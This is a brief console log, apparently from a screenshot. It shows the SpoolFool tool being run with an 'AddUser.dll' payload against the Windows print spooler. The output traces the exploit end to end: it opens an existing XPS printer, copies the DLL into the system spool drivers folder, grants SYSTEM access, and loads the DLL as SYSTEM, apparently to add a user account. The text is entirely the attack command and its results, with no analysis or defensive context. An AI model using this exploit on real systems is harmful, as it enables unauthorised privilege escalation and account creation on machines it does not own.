 C:\Users\hack\Desktop\SpoolFool-main>SpoolFool.exe -dll AddUser.dll
[*] Using printer name: Microsoft XPS Document Writer v4
[*] Using driver directory: 4
[*] Using temporary base directory: C:\Users\hack\AppData\Local\Temp\c4d29103-426b-4e06-beef-0015b973d733
[*] Trying to open existing printer: Microsoft XPS Document Writer v4
[+] Opened existing printer: Microsoft XPS Document Writer v4
[*] Target directory already exists
[*] Copying DLL: AddUser.dll -> C:\WINDOWS\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Granting read and execute to SYSTEM on DLL: C:\WINDOWS\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Loading DLL as SYSTEM: C:\WINDOWS\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] DLL should be loaded